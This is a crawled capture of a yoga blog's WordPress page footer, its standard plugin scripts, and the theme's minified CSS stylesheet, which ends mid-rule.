<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"367 http:\/\/edy.shantayoga.com\/?p=367","disqusShortname":"everydayyoga","disqusTitle":"Commerical Yoga: The Follow-Up","disqusUrl":"https:\/\/everydayyoga.us\/2007\/10\/17\/commerical-yoga-the-follow-up\/","postId":"367"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"6ba5bd6716","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
				<div class="wpspn-area">
			<div id="wpspn-nextpost-reverse" title="Next post: A Quick Comment">
				<a href="https://everydayyoga.us/2008/02/11/a-quick-comment/" rel="next">&raquo;</a>			</div>
			<div id="wpspn-prevpost-reverse" title="Previous post: Commercial Yoga">
				<a href="https://everydayyoga.us/2007/10/17/commercial-yoga/" rel="prev">&laquo;</a>			</div>
		</div>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3
body_size: 552
content:
/*
Theme Name: Forest Child-New
Theme URI: https://inkhive.com/product/forest/
Template: forest
Author: Inkhive Designs
Author URI: http://inkhive.com
Description: Forest is a Premium Quality Design with one of the best Performance scores. Its extremely fast loading and Uses very few Third Part Scripts. Its designed to work with WooCommerce to give you the finest eCommerce sites. And it has multiple options to showcase your content so that you can highlight your best, easily. There are more options than I can describe, so checkout the theme yourself and find out. Demo Here: http://demo.rohitink.com/forest/
Tags: custom-background,two-columns,one-column,custom-colors,flexible-header,right-sidebar,grid-layout,custom-menu,theme-options,threaded-comments,translation-ready,featured-images,full-width-template,blog,e-commerce,portfolio
Version: 1.0.7.1573910254
Updated: 2019-11-16 06:17:34

*/



--- FILE ---
content_type: text/css
request_url: https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3
body_size: 15383
content:
@-moz-keyframes spin{to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg)}}@keyframes spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes showreadmore{to{opacity:1;-webkit-transform:translate3d(0, 0, 0)}}@keyframes showreadmore{to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@-webkit-keyframes showex{to{opacity:1}}@keyframes showex{to{opacity:1}}@-webkit-keyframes showrmbox{to{opacity:1;-webkit-transform:scale3d(1, 1, 1)}}@keyframes showrmbox{to{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.body-font{font-family:"Lato", sans-serif}.title-font{font-family:"Lato", sans-serif}body{font-family:"Lato", sans-serif;background:white;word-wrap:break-word;overflow-y:hidden}.mega-container{background:white;max-width:1170px;margin:auto;margin-top:20px;overflow:visible}a{color:#e48d48;cursor:pointer}a:hover{text-decoration:none;color:#e48d48}.container{margin:auto}.panel{background:none}.section-title{font-weight:normal;color:#777;font-size:18px;margin-bottom:20px}@media screen and (max-width:991px){.section-title{margin-top:20px}}.section-title:after{content:"";display:block;width:30px;height:3px;margin-top:8px;background:#d9d9d9}#content{margin-top:30px}#infinite-handle{text-align:center;margin-bottom:40px;margin-top:40px;width:100%;clear:both}#infinite-handle span{background:rgba(0, 0, 0, 0)}#infinite-handle span button,#infinite-handle span button:hover{background:#e6e6e6;-webkit-box-shadow:none;box-shadow:none;font-size:15px;font-weight:300;color:black;text-shadow:none;border-radius:0px;border-bottom:solid 2px #cccccc;padding:5px 10px;outline:none}span.infinite-loader .spinner{left:50%!important}.infinity-end.neverending #main{margin-bottom:100px}#top-bar{padding:3px 0px;background:#e48d48}#top-bar .container{padding:0}@media screen and (max-width:991px){#top-bar .container{text-align:center}}#top-bar .social-icons{float:right;display:inline-block}@media screen and (max-width:991px){#top-bar .social-icons{float:none;margin-top:5px;margin-bottom:5px}}#top-bar .social-icons .hvr-ripple-out:before{background:none}#top-bar a{background:#e48d48;padding:3px 7px;padding-top:5px;color:white;float:none;margin-right:6px;transition:ease 0.4s;-webkit-transition:ease 0.4s;-moz-transition:ease 0.4s;-ms-transition:ease 0.4s;-o-transition:ease 0.4s;min-width:32px;text-align:center}#top-bar a:last-child{margin-right:0}#top-bar a:before{border:solid 1px rgba(204, 204, 204, 0.6);border-radius:3px;background:#eba974;color:white}@media screen and (max-width:600px){#top-bar a{float:none}}#top-bar a:hover{background:#e6e6e6;color:white;border-radius:3px}#top-bar #searchicon{background:#eee;border:solid 2px #ddd;padding-top:6px;padding-bottom:4px}@media screen and (max-width:767px){#top-bar .td_mobile_menu_wrap{min-height:42px;padding:10px;margin-bottom:0px;position:relative;display:inline-block}#top-bar .td_mobile_menu_wrap:after{content:"\f103";font-family:"FontAwesome";color:#ebebeb;position:absolute;right:17px;top:13px;font-size:18px}#top-bar .td_mobile_menu_wrap .mobileMenu{display:block!important}#top-bar .mobileMenu{padding:5px 8px;border:none;-webkit-box-shadow:none;box-shadow:none;background:#d97220;color:#ebebeb;background-image:none;-webkit-appearance:none;position:relative;min-width:155px}#top-bar .mobileMenu:focus{outline:none}}#masthead{text-align:left;background:white;color:#777}#masthead #text-title-desc{clear:none;float:left;vertical-align:middle}@media screen and (max-width:991px){#masthead #text-title-desc{float:none}}@media screen and (max-width:768px){#masthead #text-title-desc{float:none}}#masthead h1.site-title{font-size:37px;margin-bottom:5px;font-weight:normal;margin-top:0px}@media screen and (max-width:600px){#masthead h1.site-title{font-size:26px}}#masthead h1.site-title a{color:#777}#masthead h2.site-description{font-weight:300;font-size:15px;margin-top:0px}#masthead .masthead-container{border-bottom:solid 1px #f2f2f2;padding-right:5px;padding-left:5px;padding-bottom:10px}.site-branding{padding:20px 0;padding-bottom:15px;position:relative;top:0px;overflow:hidden;display:inline-block;float:left}@media screen and (max-width:991px){.site-branding{text-align:center;width:100%;top:5px;padding:15px 0}}@media screen and (max-width:768px){.site-branding{text-align:center}}@media screen and (max-width:991px){.masthead-container{text-align:center}}#top-search{display:inline-block;float:right;padding:15px 25px;padding-right:0;margin-left:5px;padding-left:5px}@media screen and (max-width:991px){#top-search{float:none}}#top-search label{margin-bottom:0;min-width:300px}@media screen and (max-width:768px){#top-search label{min-width:150px}}#top-search input[type=search]{background:#f9e6d6;border:solid 2px #e17f32;border-right:none;padding:10px 10px;outline:none;width:100%}#top-search input[type=search]::-webkit-input-placeholder{color:#eba974}#top-search input[type=search]:-moz-placeholder{color:#eba974}#top-search input[type=search]::-moz-placeholder{color:#eba974}#top-search input[type=search]:-ms-input-placeholder{color:#eba974}#top-search button{background:#d97220;-webkit-box-shadow:none;box-shadow:none;border:solid 2px #e17f32;text-shadow:none;padding:10px 13px;border-left:none;margin-left:-7px;border-bottom-left-radius:0;border-top-left-radius:0;outline:none}#searchicon{display:inline-block;float:right;cursor:pointer;padding:15px 25px;padding-right:0px;padding-top:30px;margin-left:5px;padding-left:5px;font-size:16px;position:relative;top:6px}@media screen and (max-width:991px){#searchicon{float:none}}@media screen and (min-width:991px){#top-links{display:block;max-width:290px;float:right}}#userlinks{display:inline-block;float:right;padding:15px 25px;padding-right:0px;padding-top:30px;margin-left:15px;padding-left:18px;text-transform:uppercase;position:relative}@media screen and (max-width:991px){#userlinks{float:none}}#userlinks a{position:relative;top:7px;color:#777}#userlinks:before{content:"";background:rgba(119, 119, 119, 0.4);width:1px;height:17px;position:absolute;left:0px;top:58%}#top-cart{display:inline-block;float:right;position:relative;min-width:100px;padding-top:30px;margin-left:18px}@media screen and (max-width:991px){#top-cart{float:none;top:10px}}#top-cart:hover i{transform:translateX(5px);-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-ms-transform:translateX(5px);-o-transform:translateX(5px)}#top-cart i{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;font-size:32px;float:right}#top-cart .cart-contents{float:right;margin-left:10px;font-size:12px}#top-cart a{color:#777}#top-cart:before{content:"";background:rgba(119, 119, 119, 0.4);width:1px;height:17px;position:absolute;left:0px;top:59%}@media screen and (max-width:991px){#searchicon,#top-cart,#userlinks{padding-top:0}#searchicon:before,#top-cart:before,#userlinks:before{display:none}#top-cart{top:17px;margin-left:-4%}#top-cart:after{content:"";background:rgba(119, 119, 119, 0.4);width:1px;height:17px;position:absolute;right:-10px;top:10px}#userlinks{margin-left:3px;padding-left:15px;margin-right:5px;padding-right:3px}#userlinks:after{content:"";background:rgba(119, 119, 119, 0.4);width:1px;height:17px;position:absolute;right:-10px;top:7px}#searchicon{margin-left:12px}}@media screen and (max-width:600px){#top-cart{margin-left:-9%}}#site-logo{display:inline-block;float:left}#site-logo img{max-height:70px;width:auto}@media screen and (max-width:991px){#site-logo{float:none}}#jumbosearch{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.98);z-index:99;text-align:center;display:none}#jumbosearch .form{margin-top:10%}#jumbosearch .form label{width:80%;text-align:center}#jumbosearch .form input[type=search]{background:none;outline:none;padding:20px;font-size:28px;border:none;border-bottom:solid 1px #ddd;border-radius:0;color:white;width:80%;text-align:center;clear:both}#jumbosearch .form input[type=submit]{display:none;text-transform:uppercase}#jumbosearch .closeicon{position:absolute;right:30px;top:40px;color:#eee;font-size:27px;padding:15px;cursor:pointer}#social-icons{text-align:center}#social-icons .social-style{display:inline-block;border:solid 1px #e48d48;color:white;width:50px;height:50px;padding-top:12px;text-align:center;font-size:18px;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#social-icons .social-style:before{border-radius:0%;background:white;color:#e48d48}#social-icons .social-style:hover{color:white}#social-icons .hvr-bounce-to-bottom:before{background:#ffffff!important}#social-icons .hvr-ripple-out{margin:10px 0px;background:#f1c4a1;border-radius:5px;color:white}#social-icons .hvr-ripple-out:before{border-radius:5px;border-color:#f1c4a1}#social-icons .hvr-ripple-out:before{background:none}#social-icons .hvr-bubble-float-bottom{margin:10px 0px}#social-icons .hvr-bubble-float-bottom:before{background:none;opacity:0;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;border-color:#e6e6e6 transparent transparent}#social-icons .hvr-bubble-float-bottom:hover:before{opacity:1}#social-icons .hvr-bounce-in{margin:10px 0px}#social-icons .hvr-bounce-in:hover{background:#777}#social-icons .hvr-rectangle-out{margin:10px 0px;background:#f1c4a1;border-radius:5px}#social-icons .hvr-rectangle-out:before{border-radius:5px}#social-icons .hvr-rectangle-out:hover{color:#e48d48}#site-navigation{float:left;background:none;padding:25px 20px;padding-top:38px}@media screen and (min-width:1200px){#site-navigation{max-width:650px}}@media screen and (min-width:992px) and (max-width:1199px){#site-navigation{max-width:450px}}@media screen and (max-width:991px){#site-navigation{width:100%}}@media screen and (max-width:767px){#site-navigation{display:none}}#site-navigation ul{}#site-navigation ul li{}@media screen and (max-width:991px){#site-navigation ul li{float:none;display:inline-block}}#site-navigation ul li a{padding:3px 10px;color:#777;font-size:14px;text-transform:uppercase;font-weight:400;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}#site-navigation ul li:hover a{color:#444444}#site-navigation ul li ul li .menu-desc{display:none}#site-navigation ul li ul.children,#site-navigation ul li ul.sub-menu{background:#e48d48;padding:5px 0px;border-radius:5px;border:solid 2px #e6e6e6;top:32px;display:block;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;perspective:1000;-webkit-perspective:1000;-ms-transform-origin:top;transform-origin:top;-webkit-transform-origin:top;transform:perspective(350px) rotateX(-10deg);-webkit-transform:perspective(350px) rotateX(-10deg);-moz-transform:perspective(350px) rotateX(-10deg);opacity:0;visibility:hidden}#site-navigation ul li ul.children:before,#site-navigation ul li ul.sub-menu:before{content:"";display:inline;width:0px;height:0px;border:solid 10px transparent;border-bottom:solid 10px #e6e6e6;position:absolute;top:-20px;left:30px}#site-navigation ul li ul.children ul:before,#site-navigation ul li ul.sub-menu ul:before{border:solid 10px transparent;border-right:solid 10px #e6e6e6;left:-20px;top:1px}#site-navigation ul li ul.children li ul,#site-navigation ul li ul.sub-menu li ul{-ms-transform-origin:left;transform-origin:left;-webkit-transform-origin:left;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;left:100%;top:0;opacity:0;visibility:hidden;-webkit-transform:rotateY(15deg)!important;transform:rotateY(15deg)!important;-moz-transform:rotateY(15deg)!important}#site-navigation ul li ul.children li ul li ul,#site-navigation ul li ul.sub-menu li ul li ul{display:none!important}#site-navigation ul li ul.children li:hover,#site-navigation ul li ul.sub-menu li:hover{transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}#site-navigation ul li ul.children li:hover ul,#site-navigation ul li ul.sub-menu li:hover ul{opacity:1;visibility:visible;transform:rotateY(5deg)!important;-webkit-transform:rotateY(5deg)!important;-moz-transform:rotateY(5deg)!important}#site-navigation ul li ul.children a,#site-navigation ul li ul.sub-menu a{padding:3px 15px;font-weight:normal;font-size:13px;background:#e48d48;color:white;text-transform:none;-webkit-transition:0.4s background ease, 0.6s padding ease;-o-transition:0.4s background ease, 0.6s padding ease;transition:0.4s background ease, 0.6s padding ease}#site-navigation ul li ul.children a:hover,#site-navigation ul li ul.sub-menu a:hover{background:#e2853b;padding-left:15px}#site-navigation ul li:hover{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;-webkit-transition:0.4s all ease!important}#site-navigation ul li:hover ul.children,#site-navigation ul li:hover ul.sub-menu{display:block;opacity:1;visibility:visible;transform:rotateX(0deg);-webkit-transform:rotateX(0deg)}#site-navigation ul li:hover ul.children ul,#site-navigation ul li:hover ul.sub-menu ul{opacity:0}#site-navigation ul .menu-item-has-children:after,#site-navigation ul .page_item_has_children:after{content:"\f107";font-family:"FontAwesome";position:absolute;right:5px;top:3px;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}#site-navigation ul .menu-item-has-children>a,#site-navigation ul .page_item_has_children>a{padding-right:20px}#site-navigation ul .menu-item-has-children:hover:after,#site-navigation ul .page_item_has_children:hover:after{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg)}#site-navigation ul .page_item_has_children:after{top:16px}#site-navigation ul .page_item_has_children ul.children{top:42px}#site-navigation ul ul.sub-menu .menu-item-has-children:after,#site-navigation ul ul.sub-menu .page_item_has_children:after{content:"\f105";right:8px;top:4px;color:rgba(255, 255, 255, 0.85)}#site-navigation .fa{padding:0 5px 0 0}#site-navigation .menu-desc{font-size:12px;font-weight:300;color:#eba974;display:inline-block;margin-top:-5px;font-style:italic;text-transform:lowercase}.slicknav_menu{display:none}@media screen and (max-width:767px){.slicknav_menu{display:block}.slicknav_menu .slicknav_menutxt{margin-top:2px}#site-navigation ul.menu{display:none}.slicknav_nav .menu-desc{display:none!important}.slicknav_nav a{color:#6a6a6a}.slicknav_nav a:hover{background:#e48d48;color:white}.slicknav_nav a .fa{margin-right:5px}.slicknav_nav li:hover{background:#e48d48}.slicknav_nav li:hover a{color:white}.slicknav_nav .slicknav_arrow{display:none}.slicknav_nav .slicknav_row:hover{background:#e48d48}.slicknav_menu{background:white;text-align:center}.slicknav_btn{background:#d06d1f;border:solid 1px #e17f32;display:inline-block;float:none}.slicknav_menutxt{color:white!important;text-shadow:none!important}.slicknav_icon-bar{background-color:white!important;position:relative;top:2px}}#top-menu{float:right;padding-right:15px}@media screen and (max-width:767px){#top-menu ul#menu-top-menu{display:none!important}}@media screen and (max-width:991px){#top-menu{float:none}}@media screen and (max-width:767px){#top-menu{float:none;text-align:center;padding:15px}}#top-menu ul{list-style:none;margin-bottom:0;margin-left:0px}#top-menu ul ul{display:none}#top-menu ul li{display:inline}#top-menu ul li a{padding:6px 7px;display:inline-block;color:white;font-size:13px;position:relative;font-weight:300;z-index:5;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease}#top-menu ul li a:hover{background:none}#top-menu ul li a:before{position:absolute;top:100%;left:50%;height:30px;border:2px solid white;border-radius:0%;border-top:none;border-right:none;border-left:none;content:'';opacity:0;z-index:4;transition:0.2s all ease;-webkit-transition:0.2s all ease;-moz-transition:0.2s all ease;-ms-transition:0.2s all ease;-o-transition:0.2s all ease;transform:translateX(-50%) translateY(-50%) scale(1);-webkit-transform:translateX(-50%) translateY(-50%) scale(1);-moz-transform:translateX(-50%) translateY(-50%) scale(1);-ms-transform:translateX(-50%) translateY(-50%) scale(1);-o-transform:translateX(-50%) translateY(-50%) scale(1)}#top-menu ul li a:hover{color:#e6e6e6}#top-menu ul li a:hover:before{opacity:1;transform:translateX(-50%) translateY(-40%) scale(1);-webkit-transform:translateX(-50%) translateY(-40%) scale(1);-moz-transform:translateX(-50%) translateY(-40%) scale(1);-ms-transform:translateX(-50%) translateY(-40%) scale(1);-o-transform:translateX(-50%) translateY(-40%) scale(1)}#primary-mono{padding:0 10px;padding-left:20px}@media screen and (max-width:767px){#primary-mono{padding-left:10px}}#primary-mono h1.entry-title{font-weight:bold;color:#515151;font-size:26px;margin-top:0px;padding:10px;padding-left:0;margin-bottom:0px}#primary-mono h1.entry-title:after{content:"";display:block;width:12%;height:3px;margin-top:17px;background:#e6e6e6}#primary-mono .entry-meta{margin-top:5px;font-size:13px;color:#868686}#primary-mono .entry-footer,#primary-mono .entry-meta{padding-bottom:7px;overflow:auto}#primary-mono .entry-footer .byline,#primary-mono .entry-meta .byline{margin-left:1px}#primary-mono .entry-footer a,#primary-mono .entry-meta a{color:#e48d48;text-decoration:none}#primary-mono .entry-footer a:hover,#primary-mono .entry-meta a:hover{color:#777}#primary-mono .entry-footer{border-top:solid 1px #f2f2f2;border-bottom:solid 1px #f2f2f2;padding-top:7px;margin-top:25px;font-size:12px}#primary-mono .entry-footer .post-edit-link{float:right}#primary-mono .entry-footer .cat-links{margin-right:6px}#primary-mono .entry-content{color:#777;line-height:1.7em;font-size:14px}#primary-mono #featured-image{margin-top:10px}#primary-mono.page h1.entry-title:after{display:none}.edit-link{display:inline-block;float:right}.page-header{margin-top:0px;border-bottom:none}.page-header h1{font-size:18px;font-weight:lighter;border-bottom:solid 1px #e1e1e1;display:inline-block;padding-bottom:10px}#secondary{}#secondary aside{padding:10px}#secondary h3.widget-title{font-weight:bold;color:#515151;font-size:16px;margin-bottom:20px;margin-top:0px}#secondary h3.widget-title:after{content:"";display:block;width:12%;height:3px;margin-top:8px;background:#d9d9d9}#secondary .widget a{color:#5e5e5e;font-weight:normal;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#secondary .widget a:hover{color:#e48d48}#secondary .widget ul{font-size:14px;margin-left:0px}#secondary .widget ul li{list-style:none;border-bottom:solid 1px #f2f2f2;padding:6px}#secondary .widget ul li:last-child{border-bottom:none}#secondary .widget_search{margin-bottom:20px}#secondary .widget_search label{width:100%}#secondary .widget_search input[type=search]{background:white;border:solid 2px #f4f4f4;border-radius:0px;padding:15px;font-size:16px;padding-bottom:10px;outline:none;width:80%}#secondary .search-submit{display:none}#secondary .widget_archive ul li:before,#secondary .widget_categories ul li:before,#secondary .widget_meta ul li:before,#secondary .widget_nav_menu ul li:before,#secondary .widget_pages ul li:before,#secondary .widget_recent_comments ul li:before,#secondary .widget_recent_entries ul li:before{content:"\f054";font-family:"FontAwesome";color:#9d9d9d;font-size:10px;margin-right:5px}#secondary .widget_archive ul li,#secondary .widget_categories ul li,#secondary .widget_meta ul li,#secondary .widget_nav_menu ul li,#secondary .widget_pages ul li,#secondary .widget_recent_comments ul li,#secondary .widget_recent_entries ul li{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}#secondary .widget_archive ul li:hover,#secondary .widget_categories ul li:hover,#secondary .widget_meta ul li:hover,#secondary .widget_nav_menu ul li:hover,#secondary .widget_pages ul li:hover,#secondary .widget_recent_comments ul li:hover,#secondary .widget_recent_entries ul li:hover{transform:translateX(2px);-webkit-transform:translateX(2px);-moz-transform:translateX(2px);-ms-transform:translateX(2px);-o-transform:translateX(2px)}#secondary .widget_product_tag_cloud .tagcloud a,#secondary .widget_tag_cloud .tagcloud a{background:#e48d48;font-size:14px!important;text-transform:uppercase;font-weight:300;color:#f4f4f4;padding:7px 5px;margin-bottom:5px;display:inline-block}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(0.95);transform:scale(0.95)}}#secondary .tagcloud a{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0, 0, 0, 0);box-shadow:0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}#secondary .tagcloud a:active,#secondary .tagcloud a:focus,#secondary .tagcloud a:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}#secondary .widget_forest_rp li.rp-item{overflow:auto;clear:both;display:block;padding:8px 0px;font-size:13px}#secondary .widget_forest_rp .rp-thumb{width:52px;float:left;display:inline-block;margin-right:6px}#secondary .widget_forest_rp .rp-date{color:#919191;font-size:11px}#secondary button{background:#d9d9d9;color:#777}#secondary input[type=search],#secondary input[type=text],#secondary textarea{background:#f2f2f2;border:solid 1px #df7a29;outline:none;color:#777}#secondary input[type=search]::-webkit-input-placeholder,#secondary input[type=text]::-webkit-input-placeholder,#secondary textarea::-webkit-input-placeholder{color:#848484}#secondary input[type=search]:-moz-placeholder,#secondary input[type=text]:-moz-placeholder,#secondary textarea:-moz-placeholder{color:#848484}#secondary input[type=search]::-moz-placeholder,#secondary input[type=text]::-moz-placeholder,#secondary textarea::-moz-placeholder{color:#848484}#secondary input[type=search]:-ms-input-placeholder,#secondary input[type=text]:-ms-input-placeholder,#secondary textarea:-ms-input-placeholder{color:#848484}.pagination{margin:20px 0;padding-top:25px;text-align:center;width:100%;clear:both}.pagination ul{list-style:none;display:inline-block;text-align:center;margin-bottom:0;margin-left:0px}.pagination ul>li{display:inline}.pagination ul>li>a{color:#e38a44;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;-o-transition:all 0.4s ease}.pagination ul>li>a:hover{color:#e48d48;background:white}.pagination .current{background:#ddd}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;margin-right:5px;background-color:#f7f7f7;border:1px solid #eee;display:inline-block;color:#aaa}.pagination ul>li>a:hover,.pagination ul>li>span:hover{background:none}#respond h3#reply-title{font-weight:bold;font-size:18px}#respond input[type=text]{max-width:550px}#respond input,#respond textarea{background:#f2f2f2;border:solid 1px #cccccc;color:#777;outline:none}#respond .comment-form-author,#respond .comment-form-comment,#respond .comment-form-email,#respond .comment-form-url{position:relative}#respond .comment-form-author input,#respond .comment-form-author textarea,#respond .comment-form-comment input,#respond .comment-form-comment textarea,#respond .comment-form-email input,#respond .comment-form-email textarea,#respond .comment-form-url input,#respond .comment-form-url textarea{padding:4px 5px 5px 10px;border-radius:0}#respond .comment-form-author label,#respond .comment-form-comment label,#respond .comment-form-email label,#respond .comment-form-url label{background:#e48d48;color:white;border-bottom:solid 1px #e48d48;padding:5px;margin-right:-5px;min-width:70px}#respond .comment-form-comment label{margin-bottom:0px}#respond .form-submit 